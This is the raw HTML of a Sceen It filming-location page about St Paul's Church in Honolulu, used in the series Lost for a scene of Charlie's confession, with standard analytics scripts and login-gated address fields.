

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church
body_size: 14955
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Lost at St Paul's Church - filming location</title>
    <meta name="description" content="Filming location of Lost in Honolulu (United States) at St Paul's Church (credits: ABC Studios, Bad Robot, Touchstone Television)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, serie, series, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Lost, St Paul's Church, United States, Honolulu, Dominic Monaghan, Robin Atkin Downes, ABC Studios, Bad Robot, Touchstone Television, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Lost at St Paul's Church - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Lost in Honolulu (United States) at St Paul's Church (credits: ABC Studios, Bad Robot, Touchstone Television) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/25605?fsid=25605&w=600&md5=7000D8E378CDC2A52A5155F1C37F7ECC" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="960" />
    <meta property="og:image:height" content="480" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Lost at St Paul's Church - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Lost in Honolulu (United States) at St Paul's Church (credits: ABC Studios, Bad Robot, Touchstone Television)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/sceenit/seo_default.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                        <picture>
                            <img class="image" src="/storage/sceenit/default no image.jpg/w/600/h/340/crop/true/nos/default" alt="St Paul&#39;s Church header default image" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>St Paul&#39;s Church</span></h2>
                        <h1 id="secTitle"><span>Lost <small>(2004 - 2010)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Lost starring Matthew Fox, Evangeline Lilly and Terry O'Quinn was filmed at St Paul's Church in Honolulu, United States? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Charlie goes for confession and talks with his brother</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Honolulu, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/129/Lost"><span>More locations of Lost</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="1920">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church" data-a2a-title="Sceen it! The filming location of Lost in Honolulu (United States) at St Paul&#39;s Church (credits: ABC Studios, Bad Robot, Touchstone Television)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="">
                            <div class="item">
                                <picture>
                                    <img src="/storage/sceenit/default no image.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/default" alt="St Paul&#39;s Church default carousel image" width="300" height="200" />
                                </picture>
                            </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://stpauloahu.weebly.com/" target="_blank" rel="noreferrer noopener"><span>stpauloahu.weebly.com</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            church
                    </p>
                    <h3>ACTORS</h3>
                    <p>Dominic Monaghan, Robin Atkin Downes</p>
                    <h3>SYNOPSIS</h3>
                    <p>Stripped of everything, the survivors of a horrific plane crash  must work together to stay alive. But the island holds many secrets.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/129/Lost"><span>Read more about Lost</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="1920" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/19/20/roadview_1920_18.png/nos/roadview_1920_18.png" alt="roadview_1920_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Honolulu, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/129/Lost#map"><span>Map with Lost locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/54206.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Kim"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Kim">Kim</a></div>
                        <div class="txt">2018, May 13</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Honolulu, United States in Lost starring Matthew Fox, Evangeline Lilly and Terry O'Quinn. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="1920" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Lost</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="1920" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=1920&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
